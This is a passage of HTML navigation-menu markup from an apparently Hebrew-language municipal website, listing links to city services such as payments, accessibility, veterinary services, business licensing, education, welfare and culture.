href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1383_5684" aria-haspopup="true" aria-expanded="false">דף הבית של הסדרי הנגשה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1126_2318" aria-haspopup="true" aria-expanded="false">דף הבית של הפיקוח העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1389_5733" aria-haspopup="true" aria-expanded="false">דף הבית של מדיניות הוצאת סחורה במע''ר</a></li><li><a href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=57_349" aria-haspopup="true" aria-expanded="false">דף הבית של השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=497_479" aria-haspopup="true" aria-expanded="false">דף הבית של מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=783_1126" aria-haspopup="true" aria-expanded="false">דף הבית של קידום בריאות</a></li><li><a href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=473_454" aria-haspopup="true" aria-expanded="false">דף הבית של קידום ורישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=985_1704" aria-haspopup="true" aria-expanded="false">דף הבית של הנחיות מיוחדות</a></li><li><a href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=333_228" aria-haspopup="true" aria-expanded="false">דף הבית של שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=331_226" aria-haspopup="true" aria-expanded="false">דף הבית של אישור לטאבו</a></li><li><a href="ArticlePage.aspx?PageID=1544_11074">הסבר למילוי טופס מקוון</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=58_114" aria-haspopup="true" aria-expanded="false">דף הבית של שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1423_7233" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1200_3038" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה ציבורית</a></li><li><a href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">דף הבית של חינוך והשכלה</a></li><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=100_342" aria-haspopup="true" aria-expanded="false">דף הבית של רישום תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=97_339" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך קדם יסודי</a></li><li><a href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=98_340" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=820_1207" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך על יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=741_1038" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a href="ArticlePage.aspx?PageID=743_1040">בתי ספר</a></li><li><a href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=342_237" aria-haspopup="true" aria-expanded="false">דף הבית של רשימת בתי ספר</a></li><li><a href="ChannelArticle.aspx?PageID=636_744">בתי ספר בחלוקה לשכונות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=99_341" aria-haspopup="true" aria-expanded="false">דף הבית של רשת הספריות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=465_446" aria-haspopup="true" aria-expanded="false">דף הבית של תחרויות כתיבה</a></li><li><a href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1278_3730" aria-haspopup="true" aria-expanded="false">דף הבית של תכניות ומיזמים</a></li><li><a href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1557_11194" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">דף הבית של קהילה וחברה</a></li><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=38_297" aria-haspopup="true" aria-expanded="false">דף הבית של שירותים חברתיים</a></li><li><a href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=386_282" aria-haspopup="true" aria-expanded="false">דף הבית של פרט, משפחה וילד</a></li><li><a href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=388_284" aria-haspopup="true" aria-expanded="false">דף הבית של צרכים מיוחדים ומוגבלויות</a></li><li><a href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=395_291" aria-haspopup="true" aria-expanded="false">דף הבית של נוער צעירים והתמכרויות</a></li><li><a href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=811_1195" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים וניצולי שואה</a></li><li><a href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1420_7189" aria-haspopup="true" aria-expanded="false">דף הבית של אגף קהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=622_693" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1421_7190" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז קהילה צבעוני</a></li><li><a href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=12_348" aria-haspopup="true" aria-expanded="false">דף הבית של דת</a></li><li><a href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=118_302" aria-haspopup="true" aria-expanded="false">דף הבית של חברה, נוער וצעירים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1329_5057" aria-haspopup="true" aria-expanded="false">דף הבית של נוער</a></li><li><a href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1330_5058" aria-haspopup="true" aria-expanded="false">דף הבית של צעירים</a></li><li><a href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=288_353" aria-haspopup="true" aria-expanded="false">דף הבית של המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a href="ArticlePage.aspx?PageID=802_1161" aria-haspopup="true" aria-expanded="false">דף הבית של תיירות ומורשת</a></li><li><a href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=458_439" aria-haspopup="true" aria-expanded="false">דף הבית של עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">דף הבית של תרבות ספורט ופנאי</a></li><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a 